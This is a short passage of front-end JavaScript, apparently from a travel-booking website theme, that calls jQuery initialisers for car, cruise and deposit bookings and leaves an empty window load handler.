	jQuery.slzexploore_car_booking();
	jQuery.slzexploore_cruise_booking();
	jQuery.slzexploore_deposit_booking();
});
jQuery( window ).load( function() {
	
});